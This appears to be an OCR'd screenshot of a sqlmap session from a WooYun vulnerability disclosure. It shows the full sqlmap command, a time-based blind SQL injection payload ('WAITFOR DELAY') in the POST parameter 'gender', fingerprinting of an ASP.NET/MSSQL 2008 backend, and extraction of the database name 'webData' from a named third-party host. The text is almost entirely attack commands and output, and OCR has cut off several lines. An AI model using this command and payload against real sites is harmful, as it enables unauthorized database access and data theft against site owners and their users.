 C:\Users\ Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "gender" --no-cas
hnique=T --level 5 --current-db --time-sec=25
{1.0-dev-nongit-20150830}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
consent is illegal. It is the end user's responsibility to obey all appl
local, state and federal laws. Developers assume no liability and are not
sible for any misuse or damage caused by this program
[*] starting at 15:31:08
[15:31:08] [INFO] parsing HTTP request from '../sql.txt'
[15:31:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:31:11] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own
within the HTTP Set-Cookie header which intersect with yours. Do you wan
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: gender (POST)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: gender=1 WAITFOR DELAY '0:0:25'-- KwLA&photo=1&type=2
---
[15:31:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[15:31:13] [INFO] fetching current database
[15:31:13] [WARNING] time-based comparison requires larger statistical mo
ease wait..............................
[15:31:47] [WARNING] it is very important not to stress the network adapt
ng usage of time-based payloads to prevent potential errors
w
[15:35:13] [ERROR] invalid character detected. retrying..
e
[15:37:54] [ERROR] invalid character detected. retrying..
bD
[15:41:55] [ERROR] invalid character detected. retrying..
a
[15:45:04] [ERROR] invalid character detected. retrying..
ta
current database: 'webData'
[15:48:14] [INFO] fetched data logged to text files under 'C:\Users\
output\w.2177s.com'
[*] shutting down at 15:48:14
www.wooyun.org